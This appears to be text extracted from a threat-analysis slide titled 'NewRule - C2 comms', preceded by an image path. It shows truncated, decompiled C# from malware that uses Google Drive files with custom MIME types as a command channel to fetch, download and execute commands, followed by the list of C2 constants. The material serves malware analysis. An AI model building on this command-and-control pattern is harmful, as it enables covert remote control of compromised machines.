 NewRule - C2 comms
foreach (GoogleDriveApiNet35Lib.Models.File file2 in MainWindow.Client.Files.List("mimeType = 'file/waitcmd' and '"
{
Command command = JsonConvert.DeserializeObject<Command>(MainWindow.Client.Files.DownloadCommand(file2).Decrypt(
if (!string.IsNullOrEmpty(command.FileId))
{
MainWindow.Client.Files.Download(command.FileId, command.AppPath);
}
command.ExecuteCommand(file2, MainWindow.Client, MainWindow.HWId);
public const string ConfigWait = "file/waitcnfg";
public const string Config = "file/confg";
public const string ConfigResult = "file/cnfgrslt";
public const string CommandRequest = "file/waitcmd";
public const string CommandResult = "file/cmdrslt";
public const string Command = "file/cmd";
public const string Tool = "file/tool";
public const string LastSeen = "file/lastseen";
public const string ConfigrationFileName = "client.confg";
public const string LastSeenFileName = "lastseen.ls";
public const string ConfRequested = "requested.png";
public const string ConfRequest = "request.png";
otconf
2020